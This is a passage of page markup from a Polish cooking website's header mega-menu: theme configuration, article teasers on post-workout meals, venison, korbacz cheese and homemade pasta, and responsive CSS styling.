,"mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_6977d72a780d8_rand","tdc_css_class_style":"td_uid_41_6977d72a780d8_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_41_6977d72a780d8_rand"}';
block_td_uid_41_6977d72a780d8.td_column_number = "3";
block_td_uid_41_6977d72a780d8.block_type = "tdb_header_mega_menu";
block_td_uid_41_6977d72a780d8.post_count = "5";
block_td_uid_41_6977d72a780d8.found_posts = "86";
block_td_uid_41_6977d72a780d8.header_color = "";
block_td_uid_41_6977d72a780d8.ajax_pagination_infinite_stop = "";
block_td_uid_41_6977d72a780d8.max_num_pages = "18";
tdBlocksArray.push(block_td_uid_41_6977d72a780d8);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_41_6977d72a780d8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" class="td-image-wrap" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/07/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Trening siłowy jest jednym z najbardziej wymagających typów aktywności fizycznej, który angażuje wiele grup mięśniowych i wymaga dużego nakładu energii. Aby zapewnić odpowiednią regenerację&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu&#8230;.</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:35:48+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Mięso gulaszowe z sarny to delikatny przysmak, który cieszy podniebienia smakoszy mięsa dziczyzny na całym świecie. Jego wyjątkowy smak i aromat sprawiają, że stanowi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:14:17+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sery korbacze, zarówno te naturalne, jak i wędzone, stanowią fascynujący element światowej kuchni. Odkrywając ich wyjątkowy smak i aromat, zagłębiamy się w kulinarne tajemnice,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:09:06+00:00" >18 sierpnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Domowy makaron może być wyjątkowo smaczny, a jego przygotowanie nie jest tak trudne, jak się wydaje. Przyrządzenie samodzielnie zrobionego makaronu pozwala na eksperymentowanie z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_6977d72a780d8" data-td_block_id="td_uid_41_6977d72a780d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_6977d72a780d8" data-td_block_id="td_uid_41_6977d72a780d8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/"><span class="tdb-menu-item-text">Napoje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/"><span class="tdb-menu-item-text">Porady</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_42_6977d72a794b3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_42_6977d72a794b3" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_42_6977d72a794b3_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_42_6977d72a794b3_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_42_6977d72a794b3_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_42_6977d72a794b3_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_42_6977d72a794b3_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_42_6977d72a794b3_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_42_6977d72a794b3_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_42_6977d72a794b3_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_42_6977d72a794b3_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_6977d72a794b3_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_42_6977d72a794b3_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_42_6977d72a794b3_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_42_6977d72a794b3_rand .td-module-meta-info,
				.ie11 .td_uid_42_6977d72a794b3_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_42_6977d72a794b3_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_42_6977d72a794b3_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_42_6977d72a794b3_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_42_6977d72a794b3_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_42_6977d72a794b3_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_42_6977d72a794b3_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_42_6977d72a794b3_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-date,
				.td_uid_42_6977d72a794b3_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_42_6977d72a794b3_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_42_6977d72a794b3_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_42_6977d72a794b3_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_6977d72a794b3_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_6977d72a794b3_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_6977d72a794b3_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-date,
				.td_uid_42_6977d72a794b3_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_42_6977d72a794b3_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_42_6977d72a794b3_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_42_6977d72a794b3_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_42_6977d72a794b3_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-editor-date,
				.td_uid_42_6977d72a794b3_rand .td-editor-date .td-post-author-name,
				.td_uid_42_6977d72a794b3_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_42_6977d72a794b3_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_42_6977d72a794b3_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_6977d72a794b3_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_6977d72a794b3_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_6977d72a794b3_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-editor-date,
				.td_uid_42_6977d72a794b3_rand .td-editor-date .td-post-author-name,
				.td_uid_42_6977d72a794b3_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_42_6977d72a794b3_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_42_6977d72a794b3_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_6977d72a794b3_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_6977d72a794b3_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
